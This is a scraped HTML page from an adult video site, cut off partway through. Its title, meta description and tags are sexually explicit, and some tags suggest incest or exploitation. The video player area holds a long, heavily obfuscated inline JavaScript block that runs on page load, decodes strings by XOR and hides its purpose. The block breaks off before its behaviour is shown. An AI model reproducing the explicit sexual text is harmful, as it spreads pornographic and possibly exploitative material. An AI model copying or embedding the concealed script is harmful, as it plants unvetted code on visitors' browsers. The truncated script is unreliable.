

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://xbombox.com/video/1269/a-very-sexy-brunette-busty-mature-slut-sofia-soleil-rides-horny-man-s-cock
body_size: 22348
content:
<!doctype html>
<html lang="en">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <title>A very sexy brunette busty mature slut Sofia Soleil rides horny man&#039;s cock</title>
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<meta name="RATING" content="RTA-5042-1996-1400-1577-RTA" />
	<meta name="clckd" content="bec1c3f18b9138121615e91ff8252464" />
	<meta name="description" content="You can watch sex movies like A very sexy brunette busty mature slut Sofia Soleil rides horny man's cock in hd with tags #arabwebcamsexanythingtohelpthepoor #dasinzest #indeansexvideoshot #sikwapbarat and others free on xbombox.com.">
						<link rel="canonical" href="http://xbombox.com/video/1269/a-very-sexy-brunette-busty-mature-slut-sofia-soleil-rides-horny-man-s-cock">
    					<meta property="og:title" content="A very sexy brunette busty mature slut Sofia Soleil rides horny man's cock">
    					<meta property="og:url" content="http://xbombox.com/video/1269/a-very-sexy-brunette-busty-mature-slut-sofia-soleil-rides-horny-man-s-cock">
    					<meta property="og:video:url" content="http://xbombox.com/videos/a-very-sexy-brunette-busty-mature-slut-sofia-soleil-rides-horny-man-s-cock.mp4">
    					<meta property="og:description" content="You can watch sex movies like A very sexy brunette busty mature slut Sofia Soleil rides horny man's cock in hd with tags #arabwebcamsexanythingtohelpthepoor #dasinzest #indeansexvideoshot #sikwapbarat and others free on xbombox.com.">
						<meta property="video:duration" content="730">
    					<meta property="og:image" content="http://xbombox.com/img/video/a-very-sexy-brunette-busty-mature-slut-sofia-soleil-rides-horny-man-s-cock.jpg">
    					<meta property="og:type" content="video.other">
    					<meta property="og:video:type" content="video/mp4">
    					<meta property="og:video:width" content="320">
    					<meta property="og:video:height" content="180">
    					<link rel="image_src" href="http://xbombox.com/img/video/a-very-sexy-brunette-busty-mature-slut-sofia-soleil-rides-horny-man-s-cock.jpg">
    					<link rel="video_src" href="http://xbombox.com/videos/a-very-sexy-brunette-busty-mature-slut-sofia-soleil-rides-horny-man-s-cock.mp4">
    					<meta name="video_width" content="320">
    					<meta name="video_height" content="180">
    					<meta name="video_type" content="video/mp4">
    <link rel="stylesheet" href="http://xbombox.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="http://xbombox.com/fontawesome/css/all.css">
    <link rel="stylesheet" href="http://xbombox.com/css/style.css">

    <meta name="csrf-token" content="59GwhAPyity2SjYBnsYCnDmhDduK9ymun2k3VoDZ" />

</head>
<body>

<nav class="navbar navbar-expand-lg navbar-dark bg-dark fixed-top">
    <div class="container">
        <a href="http://xbombox.com" target="_self"><img width="150px" src="http://xbombox.com/img/logo.png"></a>
        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#respNav" aria-controls="respNav" aria-expanded="false" aria-label="Toggle navigation">
            <span class="navbar-toggler-icon"></span>
        </button>
        <div class="collapse navbar-collapse" id="respNav">
            <div class="col-sm-7 col-md-7">
                <form class="navbar-form" role="search" id="searchForm" method="post" action="http://xbombox.com/porno">
                    <input type="hidden" name="_token" value="59GwhAPyity2SjYBnsYCnDmhDduK9ymun2k3VoDZ">
                    <div class="input-group">
                        <input type="text" name="query" id="query" class="form-control" placeholder="Search some videos">
                        <div class="input-group-append">
                            <button class="btn btn-light" type="submit"><i class="fas fa-search"></i></button>
                        </div>
                    </div>
                </form>
            </div>

            <ul class="navbar-nav ml-auto">
                <li class="nav-item">
                    <a class="nav-link" href="http://xbombox.com">Main</a>
                </li>
                <li class="nav-item">
                    <a class="nav-link" href="http://xbombox.com/hottest-porn-hd">Popular</a>
                </li>
                <li class="nav-item">
                    <a class="nav-link" href="http://xbombox.com/longest-porn-hd">Longest</a>
                </li>
                <li class="nav-item">
                    <a class="nav-link" href="http://xbombox.com/tags">Tags</a>
                <li class="nav-item">
                    <a class="nav-link" href="http://xbombox.com/randomporn"><i class="fas fa-random"></i> Random</a>
                </li>
            </ul>
        </div>
    </div>

</nav>



<div class="container">
    <div class="row h">
        <h1>A very sexy brunette busty mature slut Sofia Soleil rides horny man&#039;s cock</h1>
    </div>
    
    <div class="row">

        <div class="col-lg-8 col-sm-8">
            <div class="embed-responsive">
<script data-cfasync="false" type="text/javascript">D4zz.umM6=umM6;(function(){var v6H=[arguments];v6H[8]=2;for(;v6H[8]!==20;){switch(v6H[8]){case 3:i6H(v6H[0][0],function(){var z6H=[arguments];return z6H[0][0];},"Math","F9TT");i6H(v6H[0][0],function(){var J6H=[arguments];return J6H[0][0].Math;},"random","d9TT");i6H(v6H[0][0],function(){var L6H=[arguments];return L6H[0][0].Array.prototype;},"join","e9TT");i6H(v6H[0][0],function(){var o6H=[arguments];return o6H[0][0];},"isNaN","R9TT");i6H(v6H[0][0],function(){var d6H=[arguments];return d6H[0][0];},"decodeURI","Y9TT");v6H[8]=14;break;case 2:i6H(v6H[0][0],function(){var A6H=[arguments];return A6H[0][0].Array.prototype;},"map","c9TT");i6H(v6H[0][0],function(){var w6H=[arguments];return w6H[0][0];},"String","v9TT");i6H(v6H[0][0],function(){var N6H=[arguments];return N6H[0][0].String;},"fromCharCode","W9TT");i6H(v6H[0][0],function(){var K6H=[arguments];return K6H[0][0].Array.prototype;},"sort","B9TT");v6H[8]=3;break;case 14:i6H(v6H[0][0],function(){var Q6H=[arguments];return Q6H[0][0].String.prototype;},"charCodeAt","l9TT");i6H(v6H[0][0],function(){var r4H=[arguments];return r4H[0][0].String.prototype;},"split","y9TT");i6H(v6H[0][0],function(){var s4H=[arguments];return s4H[0][0].Array.prototype;},"unshift","n9TT");i6H(v6H[0][0],function(){var c4H=[arguments];return c4H[0][0].Function.prototype;},"apply","s9TT");i6H(v6H[0][0],function(){var a4H=[arguments];return a4H[0][0].Array.prototype;},"splice","o9TT");v6H[8]=20;break;}}function i6H(){var x4H=[arguments];try{x4H[9]=2;for(;x4H[9]!==4;){switch(x4H[9]){case 2:x4H[8]=x4H[0][0].Object.create(null);x4H[8].value=(1,x4H[0][1])(x4H[0][0])[x4H[0][2]];x4H[0][0].Object.defineProperty((1,x4H[0][1])(x4H[0][0]),x4H[0][3],x4H[8]);x4H[9]=4;break;}}}catch(X6H){}}}(typeof window===typeof{}?window:typeof global===typeof{}?global:this));D4zz.f2H=function (){return typeof D4zz.n4H.R==='function'?D4zz.n4H.R.apply(D4zz.n4H,arguments):D4zz.n4H.R;};g6HH.j9H=function (){return typeof D4zz.n4H.K2==='function'?D4zz.n4H.K2.apply(D4zz.n4H,arguments):D4zz.n4H.K2;};W6HH.v3d=3;O6HH.W0H=function (){return typeof D4zz.n4H.t4==='function'?D4zz.n4H.t4.apply(D4zz.n4H,arguments):D4zz.n4H.t4;};O6HH.x7H=function (){return typeof D4zz.n4H.P7==='function'?D4zz.n4H.P7.apply(D4zz.n4H,arguments):D4zz.n4H.P7;};O6HH.F8H=function (){return typeof D4zz.n4H.p4==='function'?D4zz.n4H.p4.apply(D4zz.n4H,arguments):D4zz.n4H.p4;};D4zz.p2H=function (){return typeof D4zz.n4H.V==='function'?D4zz.n4H.V.apply(D4zz.n4H,arguments):D4zz.n4H.V;};D4zz.r0H=function (){return typeof D4zz.n4H.r4==='function'?D4zz.n4H.r4.apply(D4zz.n4H,arguments):D4zz.n4H.r4;};W6HH.r5H=function (){return typeof D4zz.n4H.f9T==='function'?D4zz.n4H.f9T.apply(D4zz.n4H,arguments):D4zz.n4H.f9T;};D4zz.M4H=function (){return typeof D4zz.n4H.P==='function'?D4zz.n4H.P.apply(D4zz.n4H,arguments):D4zz.n4H.P;};O6HH.k8H=function (){return typeof D4zz.n4H.R4==='function'?D4zz.n4H.R4.apply(D4zz.n4H,arguments):D4zz.n4H.R4;};D4zz.Y2H=function (){return typeof D4zz.n4H.Z==='function'?D4zz.n4H.Z.apply(D4zz.n4H,arguments):D4zz.n4H.Z;};D4zz.Y4H=function (){return typeof D4zz.n4H.D==='function'?D4zz.n4H.D.apply(D4zz.n4H,arguments):D4zz.n4H.D;};D4zz.o4H=function (){return typeof D4zz.n4H.Y==='function'?D4zz.n4H.Y.apply(D4zz.n4H,arguments):D4zz.n4H.Y;};D6HH.b3H=function (){return typeof D4zz.n4H.N7==='function'?D4zz.n4H.N7.apply(D4zz.n4H,arguments):D4zz.n4H.N7;};D6HH.Q7H=function (){return typeof D4zz.n4H.i7==='function'?D4zz.n4H.i7.apply(D4zz.n4H,arguments):D4zz.n4H.i7;};D4zz.g4H=function (){return typeof D4zz.n4H.L==='function'?D4zz.n4H.L.apply(D4zz.n4H,arguments):D4zz.n4H.L;};D6HH.Y3H=function (){return typeof D4zz.n4H.R7==='function'?D4zz.n4H.R7.apply(D4zz.n4H,arguments):D4zz.n4H.R7;};g6HH.Q9H=function (){return typeof D4zz.n4H.i2==='function'?D4zz.n4H.i2.apply(D4zz.n4H,arguments):D4zz.n4H.i2;};g6HH.I1H=function (){return typeof D4zz.n4H.v2==='function'?D4zz.n4H.v2.apply(D4zz.n4H,arguments):D4zz.n4H.v2;};O6HH.X0H=function (){return typeof D4zz.n4H.B4==='function'?D4zz.n4H.B4.apply(D4zz.n4H,arguments):D4zz.n4H.B4;};D4zz.d2H=function (){return typeof D4zz.n4H.c4==='function'?D4zz.n4H.c4.apply(D4zz.n4H,arguments):D4zz.n4H.c4;};g6HH.N9H=function (){return typeof D4zz.n4H.f2==='function'?D4zz.n4H.f2.apply(D4zz.n4H,arguments):D4zz.n4H.f2;};O6HH.p8H=function (){return typeof D4zz.n4H.Q4==='function'?D4zz.n4H.Q4.apply(D4zz.n4H,arguments):D4zz.n4H.Q4;};D6HH.H3H=function (){return typeof D4zz.n4H.y7==='function'?D4zz.n4H.y7.apply(D4zz.n4H,arguments):D4zz.n4H.y7;};g6HH.r1H=function (){return typeof D4zz.n4H.j2==='function'?D4zz.n4H.j2.apply(D4zz.n4H,arguments):D4zz.n4H.j2;};D6HH.t7H=function (){return typeof D4zz.n4H.a7==='function'?D4zz.n4H.a7.apply(D4zz.n4H,arguments):D4zz.n4H.a7;};D4zz.G2H=function (){return typeof D4zz.n4H.g==='function'?D4zz.n4H.g.apply(D4zz.n4H,arguments):D4zz.n4H.g;};D6HH.O3H=function (){return typeof D4zz.n4H.C7==='function'?D4zz.n4H.C7.apply(D4zz.n4H,arguments):D4zz.n4H.C7;};O6HH.d0H=function (){return typeof D4zz.n4H.g4==='function'?D4zz.n4H.g4.apply(D4zz.n4H,arguments):D4zz.n4H.g4;};g6HH.R1H=function (){return typeof D4zz.n4H.h2==='function'?D4zz.n4H.h2.apply(D4zz.n4H,arguments):D4zz.n4H.h2;};g6HH.Y1H=function (){return typeof D4zz.n4H.R2==='function'?D4zz.n4H.R2.apply(D4zz.n4H,arguments):D4zz.n4H.R2;};D4zz.C2H=function (){return typeof D4zz.n4H.R==='function'?D4zz.n4H.R.apply(D4zz.n4H,arguments):D4zz.n4H.R;};g6HH.V9H=function (){return typeof D4zz.n4H.n2==='function'?D4zz.n4H.n2.apply(D4zz.n4H,arguments):D4zz.n4H.n2;};g6HH.Z1H=function (){return typeof D4zz.n4H.O2==='function'?D4zz.n4H.O2.apply(D4zz.n4H,arguments):D4zz.n4H.O2;};O6HH.l8H=function (){return typeof D4zz.n4H.e4==='function'?D4zz.n4H.e4.apply(D4zz.n4H,arguments):D4zz.n4H.e4;};g6HH.C9H=function (){return typeof D4zz.n4H.b2==='function'?D4zz.n4H.b2.apply(D4zz.n4H,arguments):D4zz.n4H.b2;};g6HH.s9H=function (){return typeof D4zz.n4H.r2==='function'?D4zz.n4H.r2.apply(D4zz.n4H,arguments):D4zz.n4H.r2;};D6HH.l7H=function (){return typeof D4zz.n4H.s7==='function'?D4zz.n4H.s7.apply(D4zz.n4H,arguments):D4zz.n4H.s7;};g6HH.Z9H=function (){return typeof D4zz.n4H.t2==='function'?D4zz.n4H.t2.apply(D4zz.n4H,arguments):D4zz.n4H.t2;};D6HH.c3H=function (){return typeof D4zz.n4H.W7==='function'?D4zz.n4H.W7.apply(D4zz.n4H,arguments):D4zz.n4H.W7;};D6HH.T3H=function (){return typeof D4zz.n4H.N7==='function'?D4zz.n4H.N7.apply(D4zz.n4H,arguments):D4zz.n4H.N7;};O6HH.J0H=function (){return typeof D4zz.n4H.F4==='function'?D4zz.n4H.F4.apply(D4zz.n4H,arguments):D4zz.n4H.F4;};O6HH.y0H=function (){return typeof D4zz.n4H.B4==='function'?D4zz.n4H.B4.apply(D4zz.n4H,arguments):D4zz.n4H.B4;};D6HH.r9H=function (){return typeof D4zz.n4H.r2==='function'?D4zz.n4H.r2.apply(D4zz.n4H,arguments):D4zz.n4H.r2;};D6HH.j7H=function (){return typeof D4zz.n4H.K7==='function'?D4zz.n4H.K7.apply(D4zz.n4H,arguments):D4zz.n4H.K7;};D4zz.F4H=function (){return typeof D4zz.n4H.K==='function'?D4zz.n4H.K.apply(D4zz.n4H,arguments):D4zz.n4H.K;};O6HH.u0H=function (){return typeof D4zz.n4H.H4==='function'?D4zz.n4H.H4.apply(D4zz.n4H,arguments):D4zz.n4H.H4;};g6HH.J1H=function (){return typeof D4zz.n4H.D1==='function'?D4zz.n4H.D1.apply(D4zz.n4H,arguments):D4zz.n4H.D1;};D4zz.y4H=function (){return typeof D4zz.n4H.A==='function'?D4zz.n4H.A.apply(D4zz.n4H,arguments):D4zz.n4H.A;};g6HH.j1H=function (){return typeof D4zz.n4H.v2==='function'?D4zz.n4H.v2.apply(D4zz.n4H,arguments):D4zz.n4H.v2;};O6HH.W8H=function (){return typeof D4zz.n4H.O4==='function'?D4zz.n4H.O4.apply(D4zz.n4H,arguments):D4zz.n4H.O4;};function O6HH(){}g6HH.c1H=function (){return typeof D4zz.n4H.W2==='function'?D4zz.n4H.W2.apply(D4zz.n4H,arguments):D4zz.n4H.W2;};D6HH.n7H=function (){return typeof D4zz.n4H.l7==='function'?D4zz.n4H.l7.apply(D4zz.n4H,arguments):D4zz.n4H.l7;};D6HH.T7H=function (){return typeof D4zz.n4H.u7==='function'?D4zz.n4H.u7.apply(D4zz.n4H,arguments):D4zz.n4H.u7;};g6HH.g9H=function (){return typeof D4zz.n4H.T2==='function'?D4zz.n4H.T2.apply(D4zz.n4H,arguments):D4zz.n4H.T2;};O6HH.Z0H=function (){return typeof D4zz.n4H.t4==='function'?D4zz.n4H.t4.apply(D4zz.n4H,arguments):D4zz.n4H.t4;};D6HH.V3H=function (){return typeof D4zz.n4H.S7==='function'?D4zz.n4H.S7.apply(D4zz.n4H,arguments):D4zz.n4H.S7;};O6HH.I8H=function (){return typeof D4zz.n4H.v4==='function'?D4zz.n4H.v4.apply(D4zz.n4H,arguments):D4zz.n4H.v4;};O6HH.U8H=function (){return typeof D4zz.n4H.Z4==='function'?D4zz.n4H.Z4.apply(D4zz.n4H,arguments):D4zz.n4H.Z4;};O6HH.v8H=function (){return typeof D4zz.n4H.X4==='function'?D4zz.n4H.X4.apply(D4zz.n4H,arguments):D4zz.n4H.X4;};g6HH.K9H=function (){return typeof D4zz.n4H.i2==='function'?D4zz.n4H.i2.apply(D4zz.n4H,arguments):D4zz.n4H.i2;};O6HH.e0H=function (){return typeof D4zz.n4H.J4==='function'?D4zz.n4H.J4.apply(D4zz.n4H,arguments):D4zz.n4H.J4;};D4zz.D4H=function (){return typeof D4zz.n4H.L==='function'?D4zz.n4H.L.apply(D4zz.n4H,arguments):D4zz.n4H.L;};D4zz.c0H=function (){return typeof D4zz.n4H.A4==='function'?D4zz.n4H.A4.apply(D4zz.n4H,arguments):D4zz.n4H.A4;};D6HH.C3H=function (){return typeof D4zz.n4H.d7==='function'?D4zz.n4H.d7.apply(D4zz.n4H,arguments):D4zz.n4H.d7;};D6HH.G7H=function (){return typeof D4zz.n4H.M7==='function'?D4zz.n4H.M7.apply(D4zz.n4H,arguments):D4zz.n4H.M7;};D4zz.j2H=function (){return typeof D4zz.n4H.U==='function'?D4zz.n4H.U.apply(D4zz.n4H,arguments):D4zz.n4H.U;};D4zz.Z2H=function (){return typeof D4zz.n4H.O==='function'?D4zz.n4H.O.apply(D4zz.n4H,arguments):D4zz.n4H.O;};g6HH.v1H=function (){return typeof D4zz.n4H.X2==='function'?D4zz.n4H.X2.apply(D4zz.n4H,arguments):D4zz.n4H.X2;};D6HH.k7H=function (){return typeof D4zz.n4H.L7==='function'?D4zz.n4H.L7.apply(D4zz.n4H,arguments):D4zz.n4H.L7;};O6HH.s8H=function (){return typeof D4zz.n4H.j4==='function'?D4zz.n4H.j4.apply(D4zz.n4H,arguments):D4zz.n4H.j4;};D4zz.S2H=function (){return typeof D4zz.n4H.X==='function'?D4zz.n4H.X.apply(D4zz.n4H,arguments):D4zz.n4H.X;};g6HH.T1H=function (){return typeof D4zz.n4H.N2==='function'?D4zz.n4H.N2.apply(D4zz.n4H,arguments):D4zz.n4H.N2;};W6HH.W3d=4;g6HH.S1H=function (){return typeof D4zz.n4H.X2==='function'?D4zz.n4H.X2.apply(D4zz.n4H,arguments):D4zz.n4H.X2;};D4zz.h2H=function (){return typeof D4zz.n4H.v==='function'?D4zz.n4H.v.apply(D4zz.n4H,arguments):D4zz.n4H.v;};g6HH.A9H=function (){return typeof D4zz.n4H.g2==='function'?D4zz.n4H.g2.apply(D4zz.n4H,arguments):D4zz.n4H.g2;};D6HH.I3H=function (){return typeof D4zz.n4H.v7==='function'?D4zz.n4H.v7.apply(D4zz.n4H,arguments):D4zz.n4H.v7;};O6HH.K8H=function (){return typeof D4zz.n4H.G7==='function'?D4zz.n4H.G7.apply(D4zz.n4H,arguments):D4zz.n4H.G7;};g6HH.F9H=function (){return typeof D4zz.n4H.w2==='function'?D4zz.n4H.w2.apply(D4zz.n4H,arguments):D4zz.n4H.w2;};D4zz.A2H=function (){return typeof D4zz.n4H.c4==='function'?D4zz.n4H.c4.apply(D4zz.n4H,arguments):D4zz.n4H.c4;};D6HH.z7H=function (){return typeof D4zz.n4H.F7==='function'?D4zz.n4H.F7.apply(D4zz.n4H,arguments):D4zz.n4H.F7;};D6HH.K3H=function (){return typeof D4zz.n4H.G2==='function'?D4zz.n4H.G2.apply(D4zz.n4H,arguments):D4zz.n4H.G2;};D6HH.S3H=function (){return typeof D4zz.n4H.X7==='function'?D4zz.n4H.X7.apply(D4zz.n4H,arguments):D4zz.n4H.X7;};D6HH.q3H=function (){return typeof D4zz.n4H.V7==='function'?D4zz.n4H.V7.apply(D4zz.n4H,arguments):D4zz.n4H.V7;};D4zz.n4H=function(){var U4H=2;for(;U4H!==1;){switch(U4H){case 2:return{f9T:function(d9T){var j4H=2;for(;j4H!==10;){switch(j4H){case 3:j4H=c9T===d9T.length?9:8;break;case 5:var W9T=0,c9T=0;j4H=4;break;case 8:k9T+=v9TT.W9TT(B9T.l9TT(W9T)^d9T.l9TT(c9T));j4H=7;break;case 4:j4H=W9T<B9T.length?3:6;break;case 2:var e9T=function(n9T){var I4H=2;for(;I4H!==8;){switch(I4H){case 5:l9T=y9T.B9TT(function(){var q4H=2;for(;q4H!==1;){switch(q4H){case 2:return 0.5-F9TT.d9TT();break;}}}).e9TT('');Y9T=D4zz[l9T];I4H=3;break;case 1:var Y9T,l9T;I4H=5;break;case 2:var y9T=n9T.c9TT(function(s9T){var G4H=2;for(;G4H!==1;){switch(G4H){case 2:return v9TT.W9TT(s9T+95);break;}}});I4H=1;break;case 3:I4H=!Y9T||!R9TT(l9T[1])?5:9;break;case 9:return Y9T;break;}}};var k9T='',B9T=Y9TT(e9T([14,22,-18,-41])());j4H=5;break;case 9:c9T=0;j4H=8;break;case 12:var R9T=function(J9T){var l4H=2;for(;l4H!==1;){switch(l4H){case 2:return k9T[J9T];break;}}};return F9T;break;case 6:k9T=k9T.y9TT('!');var v9T=0;var F9T=function(o9T){var E4H=2;for(;E4H!==6;){switch(E4H){case 4:E4H=v9T===1&&o9T===142?3:9;break;case 1:k9T.n9TT.s9TT(k9T,k9T.o9TT(-5).o9TT(0,3));E4H=5;break;case 2:E4H=v9T===0&&o9T===99?1:4;break;case 5:return v9T++,k9T[o9T];break;case 9:E4H=v9T===2&&o9T===201?8:7;break;case 8:k9T.n9TT.s9TT(k9T,k9T.o9TT(-3).o9TT(0,1));E4H=5;break;case 7:F9T=R9T;E4H=5;break;case 3:k9T.n9TT.s9TT(k9T,k9T.o9TT(-6).o9TT(0,4));E4H=5;break;}}};j4H=12;break;case 7:W9T++,c9T++;j4H=4;break;}}}('1*RYA5')};break;}}}();g6HH.U1H=function (){return typeof D4zz.n4H.Z2==='function'?D4zz.n4H.Z2.apply(D4zz.n4H,arguments):D4zz.n4H.Z2;};D4zz.K4H=function (){return typeof D4zz.n4H.T==='function'?D4zz.n4H.T.apply(D4zz.n4H,arguments):D4zz.n4H.T;};g6HH.x9H=function (){return typeof D4zz.n4H.P2==='function'?D4zz.n4H.P2.apply(D4zz.n4H,arguments):D4zz.n4H.P2;};D4zz.C4H=function (){return typeof D4zz.n4H.G==='function'?D4zz.n4H.G.apply(D4zz.n4H,arguments):D4zz.n4H.G;};D4zz.u2H=function (){return typeof D4zz.n4H.E==='function'?D4zz.n4H.E.apply(D4zz.n4H,arguments):D4zz.n4H.E;};D4zz.W2H=function (){return typeof D4zz.n4H.O==='function'?D4zz.n4H.O.apply(D4zz.n4H,arguments):D4zz.n4H.O;};g6HH.V1H=function (){return typeof D4zz.n4H.S2==='function'?D4zz.n4H.S2.apply(D4zz.n4H,arguments):D4zz.n4H.S2;};D4zz.A4H=function (){return typeof D4zz.n4H.w==='function'?D4zz.n4H.w.apply(D4zz.n4H,arguments):D4zz.n4H.w;};D6HH.p7H=function (){return typeof D4zz.n4H.k7==='function'?D4zz.n4H.k7.apply(D4zz.n4H,arguments):D4zz.n4H.k7;};O6HH.P8H=function (){return typeof D4zz.n4H.z4==='function'?D4zz.n4H.z4.apply(D4zz.n4H,arguments):D4zz.n4H.z4;};g6HH.y9H=function (){return typeof D4zz.n4H.B2==='function'?D4zz.n4H.B2.apply(D4zz.n4H,arguments):D4zz.n4H.B2;};O6HH.Y0H=function (){return typeof D4zz.n4H.L4==='function'?D4zz.n4H.L4.apply(D4zz.n4H,arguments):D4zz.n4H.L4;};D6HH.x3H=function (){return typeof D4zz.n4H.Z7==='function'?D4zz.n4H.Z7.apply(D4zz.n4H,arguments):D4zz.n4H.Z7;};D4zz.z4H=function (){return typeof D4zz.n4H.B==='function'?D4zz.n4H.B.apply(D4zz.n4H,arguments):D4zz.n4H.B;};D6HH.m3H=function (){return typeof D4zz.n4H.E7==='function'?D4zz.n4H.E7.apply(D4zz.n4H,arguments):D4zz.n4H.E7;};D6HH.v7H=function (){return typeof D4zz.n4H.m7==='function'?D4zz.n4H.m7.apply(D4zz.n4H,arguments):D4zz.n4H.m7;};O6HH.z0H=function (){return typeof D4zz.n4H.F4==='function'?D4zz.n4H.F4.apply(D4zz.n4H,arguments):D4zz.n4H.F4;};g6HH.v9H=function (){return typeof D4zz.n4H.m2==='function'?D4zz.n4H.m2.apply(D4zz.n4H,arguments):D4zz.n4H.m2;};D6HH.l3H=function (){return typeof D4zz.n4H.e7==='function'?D4zz.n4H.e7.apply(D4zz.n4H,arguments):D4zz.n4H.e7;};g6HH.k1H=function (){return typeof D4zz.n4H.R2==='function'?D4zz.n4H.R2.apply(D4zz.n4H,arguments):D4zz.n4H.R2;};D6HH.F3H=function (){return typeof D4zz.n4H.p7==='function'?D4zz.n4H.p7.apply(D4zz.n4H,arguments):D4zz.n4H.p7;};D4zz.o2H=function (){return typeof D4zz.n4H.o4==='function'?D4zz.n4H.o4.apply(D4zz.n4H,arguments):D4zz.n4H.o4;};O6HH.b8H=function (){return typeof D4zz.n4H.N4==='function'?D4zz.n4H.N4.apply(D4zz.n4H,arguments):D4zz.n4H.N4;};D4zz.s0H=function (){return typeof D4zz.n4H.r4==='function'?D4zz.n4H.r4.apply(D4zz.n4H,arguments):D4zz.n4H.r4;};D6HH.y7H=function (){return typeof D4zz.n4H.B7==='function'?D4zz.n4H.B7.apply(D4zz.n4H,arguments):D4zz.n4H.B7;};g6HH.F1H=function (){return typeof D4zz.n4H.p2==='function'?D4zz.n4H.p2.apply(D4zz.n4H,arguments):D4zz.n4H.p2;};D4zz.a0H=function (){return typeof D4zz.n4H.A4==='function'?D4zz.n4H.A4.apply(D4zz.n4H,arguments):D4zz.n4H.A4;};O6HH.h8H=function (){return typeof D4zz.n4H.S4==='function'?D4zz.n4H.S4.apply(D4zz.n4H,arguments):D4zz.n4H.S4;};D6HH.g7H=function (){return typeof D4zz.n4H.T7==='function'?D4zz.n4H.T7.apply(D4zz.n4H,arguments):D4zz.n4H.T7;};g6HH.R9H=function (){return typeof D4zz.n4H.J2==='function'?D4zz.n4H.J2.apply(D4zz.n4H,arguments):D4zz.n4H.J2;};O6HH.N0H=function (){return typeof D4zz.n4H.f4==='function'?D4zz.n4H.f4.apply(D4zz.n4H,arguments):D4zz.n4H.f4;};D6HH.J7H=function (){return typeof D4zz.n4H.F7==='function'?D4zz.n4H.F7.apply(D4zz.n4H,arguments):D4zz.n4H.F7;};O6HH.u8H=function (){return typeof D4zz.n4H.E4==='function'?D4zz.n4H.E4.apply(D4zz.n4H,arguments):D4zz.n4H.E4;};D6HH.g3H=function (){return typeof D4zz.n4H.x7==='function'?D4zz.n4H.x7.apply(D4zz.n4H,arguments):D4zz.n4H.x7;};O6HH.g8H=function (){return typeof D4zz.n4H.x4==='function'?D4zz.n4H.x4.apply(D4zz.n4H,arguments):D4zz.n4H.x4;};D4zz.w4H=function (){return typeof D4zz.n4H.J==='function'?D4zz.n4H.J.apply(D4zz.n4H,arguments):D4zz.n4H.J;};g6HH.H9H=function (){return typeof D4zz.n4H.l2==='function'?D4zz.n4H.l2.apply(D4zz.n4H,arguments):D4zz.n4H.l2;};D4zz.x2H=function (){return typeof D4zz.n4H.F==='function'?D4zz.n4H.F.apply(D4zz.n4H,arguments):D4zz.n4H.F;};D6HH.p3H=function (){return typeof D4zz.n4H.Q7==='function'?D4zz.n4H.Q7.apply(D4zz.n4H,arguments):D4zz.n4H.Q7;};g6HH.W1H=function (){return typeof D4zz.n4H.O2==='function'?D4zz.n4H.O2.apply(D4zz.n4H,arguments):D4zz.n4H.O2;};D4zz.G0H=function (){return typeof D4zz.n4H.M4==='function'?D4zz.n4H.M4.apply(D4zz.n4H,arguments):D4zz.n4H.M4;};D4zz.M2H=function (){return typeof D4zz.n4H.N==='function'?D4zz.n4H.N.apply(D4zz.n4H,arguments):D4zz.n4H.N;};g6HH.a9H=function (){return typeof D4zz.n4H.A2==='function'?D4zz.n4H.A2.apply(D4zz.n4H,arguments):D4zz.n4H.A2;};O6HH.a7H=function (){return typeof D4zz.n4H.A7==='function'?D4zz.n4H.A7.apply(D4zz.n4H,arguments):D4zz.n4H.A7;};D6HH.Y7H=function (){return typeof D4zz.n4H.L7==='function'?D4zz.n4H.L7.apply(D4zz.n4H,arguments):D4zz.n4H.L7;};D4zz.q2H=function (){return typeof D4zz.n4H.g==='function'?D4zz.n4H.g.apply(D4zz.n4H,arguments):D4zz.n4H.g;};g6HH.i1H=function (){return typeof 